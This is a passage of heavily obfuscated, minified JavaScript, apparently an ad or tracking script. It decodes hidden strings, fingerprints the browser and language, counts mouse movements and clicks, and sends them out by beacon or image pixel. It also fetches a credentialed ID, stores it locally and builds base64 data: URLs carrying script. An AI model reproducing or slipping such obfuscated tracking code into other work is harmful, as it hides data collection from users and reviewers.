_0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var 